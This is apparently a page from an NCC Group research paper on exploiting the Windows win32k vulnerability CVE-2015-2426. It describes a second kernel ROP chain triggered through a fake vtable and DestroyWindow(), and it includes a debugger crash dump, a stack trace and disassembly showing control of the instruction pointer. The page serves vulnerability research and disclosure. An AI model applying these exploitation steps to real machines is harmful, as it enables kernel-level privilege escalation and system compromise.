nccgroup freedom from doubt
6.3 Second ROP chain
We are now back in user-land. We want the CPU to execute other instructions from kernel mode. Let’s analyse a second way to make the CPU executes kernel ROP gadgets. Indeed, the CHwndTargetProp object was not properly deleted during the previous step, because we modified the code execution and executed our ROP chain. So the CHwndTargetProp::Delete() never happened.
We first initialise the following fake vtable:
0x0000000042005000: 0xdeadbeefdeadbeef
The second way to get code executed in kernel mode is by calling the DestroyWindow() function. We get the following crash:
1: kd> !analyze -v ... CONTEXT: ffffd000ab867ef0 -- (.cxr 0xffffd000ab867ef0;r) rax=0000000042005000 rbx=fffff901408c18b8 rcx=fffff901406de350 rdx=0000000000029f03 rsi=0000000000000001 rdi=fffff901408a9270 rip=fffff960001d8808 rsp=ffffd000ab868920 rbp=0000000000008001 r8=fffff90142209c90 r9=000000000000002f r10=fffff800aa60e5b0 r11=ffffd000ab868940 r12=0000000000000001 r13=00007ffeb5601610 r14=0000000043000000 r15=0000000000000000 iopl=0 nv up ei pl zr na po nc cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00010246 win32k!DeleteProperties+0x48: fffff960`001d8808 ff10 call qword ptr [rax] ds:002b:00000000`42005000=deadbeefdeadbeef ... STACK_TEXT: ffffd000`ab868920 fffff960`001d94d5 : win32k!DeleteProperties+0x48 ffffd000`ab868950 fffff960`001c3938 : win32k!xxxFreeWindow+0xb65 ffffd000`ab868a10 fffff960`001d0406 : win32k!xxxDestroyWindow+0x328 ffffd000`ab868ad0 fffff800`aa7d44b3 : win32k!NtUserDestroyWindow+0x33 ffffd000`ab868b00 00007ffe`b56012ca : nt!KiSystemServiceCopyEnd+0x13 00000014`307df6e8 00007ff6`3200182d : USER32!NtUserDestroyWindow+0xa 00000014`307df6f0 00007ff6`32001ec3 : CVE_2015_2426!main+0x6ed 00000014`307df9f0 00007ffe`b5b313d2 : CVE_2015_2426!__tmainCRTStartup+0x10f 00000014`307dfa20 00007ffe`b7cf5444 : KERNEL32!BaseThreadInitThunk+0x22 00000014`307dfa50 00000000`00000000 : ntdll!RtlUserThreadStart+0x34
Here, the call stack shows that the same CHwndTargetProp destructor is called.
1: kd> u win32k!DeleteProperties+0x42 win32k!DeleteProperties+0x42: fffff960`001d8802 488b0b mov rcx,qword ptr [rbx] fffff960`001d8805 488b01 mov rax,qword ptr [rcx] fffff960`001d8808 ff10 call qword ptr [rax] //CHwndTargetProp::Delete()
NCC Group | Page 15 © Copyright 2015 NCC Group